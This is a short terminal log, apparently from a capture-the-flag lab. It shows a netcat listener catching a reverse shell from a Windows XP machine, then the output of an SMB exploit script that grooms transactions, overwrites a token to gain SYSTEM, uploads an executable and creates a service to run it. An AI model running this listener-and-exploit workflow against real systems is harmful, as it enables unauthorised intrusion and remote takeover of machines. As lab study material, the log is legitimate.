 ┌──(Hades㉿10.10.14.4)-[3.2:15.1]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.4] 1034
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
┌──(Hades㉿10.10.14.4)-[3.2:15.2]~
└─$ python send_and_execute.py 10.10.10.4 shell.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x81e4abd0
SESSION: 0xe106f498
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1176030
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe11760d0
overwriting token UserAndGroups
Sending file JL213Q.exe...
Opening SVCManager on 10.10.10.4.....
Creating service SdnG.....
Starting service SdnG.....
The NETBIOS connection with the remote host timed out.
Removing service SdnG.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done